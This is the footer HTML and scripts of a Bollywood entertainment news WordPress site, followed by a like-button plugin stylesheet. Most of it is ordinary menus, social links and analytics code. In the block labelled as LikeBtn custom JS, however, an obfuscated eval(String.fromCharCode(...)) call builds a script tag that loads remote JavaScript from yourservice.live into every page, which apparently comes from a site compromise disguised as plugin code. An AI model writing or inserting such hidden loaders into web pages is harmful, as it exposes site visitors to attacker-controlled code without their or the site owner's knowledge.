											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small-1.png" alt="Bollywood Bee" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											Bee in touch - <a style="color:#999" href="/cdn-cgi/l/email-protection#1674636c6c5674797a7a6f61797972747373387f78"><span class="__cf_email__" data-cfemail="620017181822000d0e0e1b150d0d060007074c0b0c">[email&#160;protected]</span></a>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/BollywoodBee/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/bollywood_bee" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-inst">
														<a href="https://www.instagram.com/bollywoodbee/" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
													</li>
																																																																																					<li class="foot-soc-rss">
														<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																							</div><!--foot-widget-wrap-->
							<div id="foot-top-wrap1" class="left relative discf">
								<div class="body-main-out relative">
									<div class="body-main-in">
										<div id="foot-widget-wrap" class="left relative">
											<div class="foot_sec relative">
												<div class="menu-footer2-menu-container"><ul id="menu-footer2-menu" class="menu"><li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://www.bollywoodbee.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.bollywoodbee.in/privacy-policy/">Privacy Policy</a></li>
</ul></div>											</div>
										</div>
									</div>
								</div>
							</div>
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2016 </p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->
    <!-- LikeBtn.com BEGIN -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
            <!-- LikeBtn.com Custom JS BEGIN -->
        <script type="text/javascript">
            <script type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</script>        </script>
        <!-- LikeBtn.com Custom JS END -->
                    <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=331771583869206&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		
<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});



$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});

</script>

<link rel='stylesheet' id='dashicons-css' href="https://www.bollywoodbee.in/wp-includes/css/dashicons.min.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.6.2"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.6.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/adnan-sami\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.bollywoodbee.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/adnan-sami\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/adnan-sami\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.4'></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/scripts.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/wp-embed.min.js?ver=4.6.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84806096-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07adaac696134932913b37e6dc7fb50f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1
body_size: 807
content:
#buddypress div.activity-meta a.at300b, 
#buddypress div.activity-meta a.at300bo, 
#buddypress div.activity-meta a.at300m,
#bbpress-forums div.bbp-topic-content a.at300b, 
#bbpress-forums div.bbp-topic-content a.at300bo, 
#bbpress-forums div.bbp-topic-content a.at300m, 
#bbpress-forums div.bbp-reply-content a.at300b,
#bbpress-forums div.bbp-reply-content a.at300bo,
#bbpress-forums div.bbp-reply-content a.at300m {
    padding: 0 2px;
}
.likebtn-mlw {
	list-style: outside none none;
}
.likebtn-likebox-list {
	list-style: none;
	position: relative;
	margin: 10px 0;
}
.likebtn-likebox-list .likebtn-likebox-user {
	width: 32px;
	height: 32px;
	display: inline-block;
	vertical-align: top;
}
a.likebtn-likebox-lnk,
a.likebtn-likebox-lnk:hover,
a.likebtn-likebox-lnk:active,
a.likebtn-likebox-lnk:link,
a.likebtn-likebox-lnk:a:visited {
	text-decoration: none !important;
	border: 0 !important;
}
.likebtn-likebox-txt {
	margin: 10px 0 0;
}

/**
 * Tooltip
 */
.likebtn-likebox-lnk {
    display: inline;
    position: relative;
    white-space: nowrap;
   	width: 32px;
	height: 32px;
	vertical-align: bottom;
}
.likebtn-likebox-lnk:hover:after {
    background: #333;
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    bottom: 38px;
    color: #fff;
    content: attr(title);
    left: 0;
    padding: 5px 15px;
    position: absolute;
    z-index: 98;
    /*width: 220px;*/
    min-width: 40px;
    font-size: 12px;
}
.likebtn-likebox-lnk:hover:before {
    border: solid;
    border-color: #333 transparent;
    border-width: 6px 6px 0 6px;
    bottom: 32px;
    content: "";
    left: 16px;
    position: absolute;
    z-index: 99;
}
.likebtn_act_snpt {
    vertical-align: top;
}

/**
 * Popup
 */
.likebtn-mdl-wrapper {
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 5px;
  box-shadow: 0 2px 8px #aaa;
  overflow: hidden;
  display: none;
}

.likebtn-mdl-title {
  padding: 10px 15px;
  background-color: #f4f4f4;
  border-bottom: 1px solid #f0f0f0;
  height: 46px;
}

/*.likebtn-mdl-title h3 {
  margin: 0;
  line-height: 1.5em;
  color: #333;
}*/

.likebtn-mdl-body {
  padding: 10px 15px;
  color: #555;
}

.likebtn-mdl-close {
  float: right;
  margin-top: 2px;
  padding: 0;
  font-size: 24px;
  line-height: 1;
  border: 0;
  background: transparent;
  color: #aaa;
  cursor: pointer;
}

.likebtn-mdl-close:hover { color: #333; }